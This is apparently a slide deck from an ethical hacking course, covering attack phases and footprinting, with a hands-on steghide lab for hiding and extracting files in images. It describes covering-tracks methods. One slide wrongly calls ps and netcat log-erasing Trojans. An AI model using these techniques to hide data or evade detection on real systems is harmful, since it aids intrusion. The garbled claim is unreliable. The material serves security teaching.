



## EC-Council Mini-Assessment Q21-30

#### https://www.eccouncil.org/programs/certified-ethical-hacker-ceh/ceh-assessment/





Questions 21-30 (five minutes)



# Domain 1



This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.

## Domain 1

Introduction to Ethical Hacking



© 2013 NISGTC 72

# Objectives

- Describe the five phases of ethical hacking
- Describe the different types of hacker attacks
- Describe hactivism
- Understand the scope and limitations of ethical hacking
- Understand vulnerability research and list the various vulnerability research tools
- Learn the different ways an ethical hacker tests a target network



# Introduction to Ethical Hacking

#### Information assets need to be secured

#### **Assumptions**

- Upper management understands the need for security
- A Security Policy is in place specifying how objects in a security domain are allowed to interact

#### Challenge

Guard the infrastructure against exploits by being aware of those who seek to use that same infrastructure for their own purposes

#### Solution

• Hire an ethical hacker with the skills of a malicious hacker



# Vulnerability

Weakness in a target due to failures in analysis, design, implementation, or operation Weakness in an information system (or components) due to system security procedures, hardware design or internal controls that can be exploited

Weakness, design error, or implementation error that leads to an unexpected (and undesirable) event compromising security of the system, network, application, or protocol



#### Attack

- The deliberate assault on the security of a system
- Active versus passive attacks
  - Active attacks modify a target system affecting the confidentiality, integrity, and availability (alters)
  - Passive attacks violate the confidentiality of a system's data without affecting the state of the system (learns)
- Inside versus outside attacks
  - Inside attacks is initiated from within a network by an authorized user
  - Outside attacks initiated by an intruder without authorization to the network



# Security versus Functionality and Ease of Use





# Phases of an Attack



© 2013 NISGTC

The National Information, Security & Geospatial Technologies Consortium

78

#### Reconnaissance

- The planning phase
- Attacker gathers as much information as possible about the target
- Reconnaissance types
  - ✓ Passive attacker does not interact with the system directly
    - Social engineering
    - Dumpster diving
  - Active attacker uses tools
    - Detects open ports
    - Router locations
    - Network mapping
    - Operating system details



# Scanning

Attacker uses reconnaissance to identify specific vulnerabilities

Most commonly used tools are vulnerability scanners

Port scanners are used to detect listening ports that gives clues to what types of services are running

Involves more in-depth probing; extension of active reconnaissance



# **Gaining Access**

Gain access locally, offline, over a network, or over the Internet

Factors affecting the hacker's success

Architecture and configuration of the target system Skill level

Level of access obtained



# **Maintaining Access**





# **Covering Tracks**

- Erase all evidence
- ps or netcat are Trojans used to erase the attacker's actions from log files
- Steganography and tunneling can also be used
  - Steganography hiding data in other data
  - ✓ Tunneling carrying one protocol in another
- Host-based intrusion detection and anti-virus used for detection





I don't see Steganography in our textbook.

No problem.

# Types of Hacker Attacks

# Operating system attacks

Increasing features increases complexity

# Application-level attacks

Security not always a priority for software developers

# Shrink-wrap code attacks

Developers use free libraries and code licensed from other sources

# Mis-configuration attacks

Create a simple configuration removing all unnecessary services and software



#### Hacktivism

- Combines hack with activism
- Use hacking to increase awareness of a social or political agenda
- Targets include government agencies and multinational corporations





#### **Ethical Hackers**

- Hired to evaluate and defend against threats
- Seeks answers to three basic questions
  - What can an attacker see on a target?
  - What can an attacker do with that information?
  - Are the attackers' attempts being noticed on the target?
- Employ the same tools and techniques as attackers
- Skills required
  - Detailed knowledge of both hardware and software
  - Strong grasp on networking and programming
  - Knowledge of the installation and maintenance of multiple operating systems



# Vulnerability Research

- Discovering system design faults and weaknesses
- Keeping up-to-date on new products and technologies
- Monitoring underground hacking web sites
- Checking newly released alerts
- Consulting useful web sites
  - ✓ US-CERT: <u>www.us-cert.gov</u>
  - National Vulnerability Database: nvd.nist.gov
  - What other web site can you find?



# **Ethical Hacking Assignment**

Meet with client to provide an overview

Prepare a nondisclosure agreement

Compile a team and schedule the testing

Conduct the test

- Black box testing
- White box testing

Analyze the results and prepare a report

Deliver the report

89



# **Computer Crime**

# Categories

- Crimes facilitated by the use of a computer
- Crimes where the computer is the target

Laws and Acts

Cyber Security
 Enhancement Act





This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.

© 2013 NISGTC 91







#### Installing steghide on Kali (at home)





#### Installing steghide on Kali (in EH-Pod)







Embed a secret file in a picture

steghide embed -cf <cover-file> -ef <embedded-file>

Extract the secret file

steghide extract -sf <stego-file>



#### Embed secret file into image





#### Compare images visually





#### Compare images files

```
root@kali32: ~/Pictures

File Edit View Search Terminal Help

root@kali32: ~/Pictures# ls -l

total 6104
-rw-r--r-- 1 root root 3114383 Sep 25 17:17 queen-annes-lace-76.jpg
-rw-r--r-- 1 root root 3126152 Sep 25 16:53 queen-annes-lace.jpg
-rw-r--r-- 1 root root 22 Sep 25 17:04 secret

root@kali32: ~/Pictures#
```

The modified file is slightly smaller



#### Copy modified image file

```
root@kali32: ~/Pictures

File Edit View Search Terminal Help

root@kali32: ~/Pictures# scp -P 2220 queen-annes-lace-76.jpg rsimms@opus.cis.cabrillo.edu:/tmp/
rsimms@opus.cis.cabrillo.edu's password:
queen-annes-lace-76.jpg 100% 3041KB 3.0MB/s 00:01

root@kali32: ~/Pictures#
```

Copy the file to the /tmp directory on Opus



#### Get modified image (to EH pod)





#### Extract the secret message (on EH pod)







#### Install steghide on your Kali VM

apt-get update
apt-get install steghide

#### Download the image file from Opus

scp xxxxxx76@opus.cis.cabrillo.edu:/tmp/queen\* .

#### Extract the secret file

steghide extract -sf queen-annes-lace-76.jpg

Paste the secret message into the chat window



#### EC-Council Mini-Assessment Q31-40

#### https://www.eccouncil.org/programs/certified-ethical-hacker-ceh/ceh-assessment/





Questions 31-40 (five minutes)



# Domain 2



This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.

# Domain 2

# Footprinting and Reconnaissance



© 2013 NISGTC 105

# Objectives

- Explain the term Footprinting
- Explain the information that hackers seek
- Describe information gathering tools and methodology
- Explain DNS enumeration
- Explain Whois



# Footprinting

Gathering information about the security profile of a computer system or organization

First of the three pre-attack phases

#### Information sought:

Domain name

Telephone numbers

Authentication

**Access Control Lists** 

**IP Address** 

**Services** 

Presence of IDS



# Information Gathering Methodology





#### **Archived Websites**



This is a partial screenshot from <a href="www.archive.org">www.archive.org</a> showing the archived information available for cssia.org



© 2013 NISGTC

The National Information, Security & Geospatial Technologies Consortium

# Searching Public Records





#### vitalrec.com





### Yahoo People Search





### **Switchboard**





### **Switchboard**

